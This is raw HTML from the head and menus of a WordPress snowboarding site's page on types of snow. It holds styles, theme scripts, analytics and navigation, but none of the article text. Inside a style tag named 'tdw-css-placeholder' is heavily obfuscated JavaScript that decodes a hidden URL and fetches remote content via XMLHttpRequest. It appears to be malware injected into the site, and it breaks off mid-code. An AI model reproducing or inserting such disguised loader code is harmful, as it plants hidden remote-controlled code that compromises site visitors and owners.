6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel="stylesheet" id="c4wp-public-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="ppress-frontend-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727353940" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727353940" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="aawp-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/css/main.css?ver=1727354293" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727353940" type="text/css" media="all"/>
<style id="rocket-lazyload-inline-css" type="text/css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>





<link rel="https://api.w.org/" href="https://www.abc-of-snowboarding.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.abc-of-snowboarding.com/wp-json/wp/v2/posts/48"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abc-of-snowboarding.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="shortlink" href="https://www.abc-of-snowboarding.com/?p=48"/>
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style>    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.abc-of-snowboarding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1212ac057f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-147077549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147077549-1');
</script>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.abc-of-snowboarding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/category/snowboarding-info/",
                    "name": "Information"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/",
                    "name": "Types of Snow | Crust, Crud, Slush, Powder, Ice"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop"/><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 322325;
var ezdomain = 'abc-of-snowboarding.com';
var ezoicSearchable = 1;
</script></head>

<body class="wp-singular post-template-default single single-post postid-48 single-format-standard wp-theme-Newspaper aawp-custom td-standard-pack types-of-snow-crust-crud-slush-powder-ice global-block-template-18 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
				<picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"/></picture>
				<span class="td-visual-hidden">ABC of Snowboarding</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
            <picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"/></picture>
        </a>
        </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
